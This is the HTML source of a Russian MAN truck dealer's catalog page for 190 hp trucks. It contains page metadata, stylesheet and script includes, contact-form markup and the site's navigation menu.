<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/catalog/f/190/#wpcf7-f13203-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://man-komdorauto.ru/catalog/f/190/
body_size: 28092
content:
<!doctype html>
<!--[if lt IE 7]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]>
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->
<head>
    <!--[if lt IE 8]>
    <meta http-equiv="refresh" content="0; url=https://man-komdorauto.ru/oldie/oldie.html"/>
    <![endif]-->
    <meta http-equiv="content-type" content="text/html; charset=utf-8"/>
            <title>Грузовики МАН 190 л.с. - купить в Москве и МО</title>
    	

    
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=no"/>
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="apple-touch-fullscreen" content="yes"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>

    <meta name="robots" content="index, follow">
    <meta name="author" content="«КомдорАвто»">
    <meta name="copyright" content="«КомдорАвто», all rights reserved">

    <link rel="apple-touch-icon" sizes="57x57" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="120x120" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-120x120.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/favicon-16x16.png">
    <link rel="manifest" href="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/icon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    

    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://man-komdorauto.ru/feed/rss2">
    <link rel="alternate" type="text/xml" title="RSS .92" href="https://man-komdorauto.ru/feed/rss"/>
    <link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://man-komdorauto.ru/feed/atom"/>
    <link rel="pingback" href="https://man-komdorauto.ru/xmlrpc.php">
    
    <meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="каталог техники ман, техника man, цена, купить, москва">

<!-- All In One SEO Pack Pro 3.7.1ob_start_detected [-1,-1] -->
<!-- Отладка строки: NQUTUR7JJ6YCPBL3KKRJMFNQLXQ -->
<meta name="description"  content="Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка." />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://man-komdorauto.ru/#organization","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"++74995072224","contactType":"sales"}},{"@type":"WebSite","@id":"https://man-komdorauto.ru/#website","url":"https://man-komdorauto.ru/","name":"«КомдорАвто»","publisher":{"@id":"https://man-komdorauto.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://man-komdorauto.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://man-komdorauto.ru/catalog/#collectionpage","url":"https://man-komdorauto.ru/catalog/","inLanguage":"ru-RU","name":"Каталог техники MAН (MAN)","isPartOf":{"@id":"https://man-komdorauto.ru/#website"},"breadcrumb":{"@id":"https://man-komdorauto.ru/catalog/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://man-komdorauto.ru/catalog/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/","url":"https://man-komdorauto.ru/","name":"КомдорАвто - официальный дилер ООО «МАН Трак энд Бас РУС» | Продажа и обслуживание MAN (МАН) в Москве"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://man-komdorauto.ru/catalog/","url":"https://man-komdorauto.ru/catalog/","name":"Каталог техники MAН (MAN)"}}]}]}</script>
<link rel="canonical" href="https://man-komdorauto.ru/catalog/f/190/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Грузовики МАН 190 л.с. - купить в Москве и МО" />
<meta property="og:description" content="Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка." />
<meta property="og:url" content="https://man-komdorauto.ru/catalog/f/190/" />
<meta property="og:site_name" content="КомдорАвто - официальный дилер MAN" />
<meta property="og:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta property="article:published_time" content="2023-11-27T12:28:52Z" />
<meta property="article:modified_time" content="2024-02-12T10:16:04Z" />
<meta property="og:image:secure_url" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Грузовики МАН 190 л.с. - купить в Москве и МО" />
<meta name="twitter:description" content="Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка." />
<meta name="twitter:image" content="https://man-komdorauto.ru/wp-content/uploads/2020/06/logo-komdor-112.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-wpcf7-rating-awesome-style-css' href='https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/css/jquery.wpcf7-starrating.css' type='text/css' media='all' />
<link rel='stylesheet' id='prefix-font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mfcf7_zl_button_style-css' href='https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/css/style.css?12' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://man-komdorauto.ru/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive category category-catalog category-9 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
